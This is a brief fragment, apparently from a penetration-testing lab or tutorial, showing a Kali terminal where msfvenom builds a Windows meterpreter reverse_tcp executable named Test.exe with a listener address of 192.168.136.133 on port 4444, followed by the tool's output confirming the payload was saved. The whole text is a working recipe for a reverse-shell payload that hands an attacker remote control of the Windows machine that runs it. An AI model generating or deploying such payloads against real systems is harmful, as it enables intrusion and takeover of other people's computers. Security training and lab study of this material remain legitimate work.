 (root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f
exe LHOST=192.168.136.133 LPORT=4444 -o /home/kali/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Test.exe